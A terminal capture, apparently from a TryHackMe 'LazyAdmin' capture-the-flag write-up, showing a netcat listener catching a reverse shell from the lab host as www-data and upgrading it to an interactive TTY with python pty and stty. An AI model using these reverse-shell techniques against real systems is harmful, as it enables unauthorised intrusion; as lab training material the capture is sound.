 ┌──(kairos㉿kali)-[~/Documents/THM/LazyAdmin]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.95.111] from (UNKNOWN) [10.10.253.170] 50972
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GN
U/Linux
 16:28:18 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@THM-Chal:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(kairos㉿kali)-[~/Documents/THM/LazyAdmin]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
                               ls
bin   dev   initrd.img      lost+found  opt   run   srv  usr      vmlinuz.old
boot  etc   initrd.img.old  media       proc  sbin  sys  var
cdrom  home  lib             mnt         root  snap  tmp  vmlinuz
www-data@THM-Chal:/$